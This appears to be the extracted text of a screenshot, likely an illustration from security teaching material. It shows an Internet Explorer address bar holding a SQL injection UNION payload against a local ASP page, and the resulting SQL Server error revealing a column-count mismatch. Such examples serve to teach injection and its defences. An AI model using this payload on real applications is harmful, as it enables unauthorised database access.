 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9 FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet